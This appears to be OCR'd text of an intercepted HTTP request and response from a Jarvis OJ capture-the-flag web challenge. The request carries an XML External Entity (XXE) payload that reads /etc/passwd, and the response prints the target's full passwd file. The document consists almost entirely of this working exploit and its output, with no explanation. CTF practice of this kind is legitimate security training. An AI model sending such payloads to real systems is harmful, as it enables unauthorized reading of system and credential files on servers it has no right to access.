 Pretty Raw Hex \n
1 POST /api/v1.0/try HTTP/1.1
2 Host: web.jarvisoj.com:9882
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-JS;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 Referer: http://web.jarvisoj.com:9882/
9 Content-Length: 114
10 DNT: 1
11 Connection: close
12
13 <?xml version="1.0"?>
14 <!DOCTYPE xiaodi [
15 <!ENTITY test SYSTEM "file:////etc/passwd">
16 ]>
17 <root>
&test;
</root>
18
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 997
4 Server: Werkzeug/0.9.4 Python/2.7.6
5 Date: Fri, 30 Jun 2023 12:51:32 GMT
6
7 <root>
root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/no
login
25 libuuid:x:100:101::/var/lib/libuuid:
26 syslog:x:101:104::/home/syslog:/bin/false
27 ctf:x:1000:1000::/home/ctf:
28 </root>
Request Attrib
Request Query
Request Cook
Request Head
Response Hea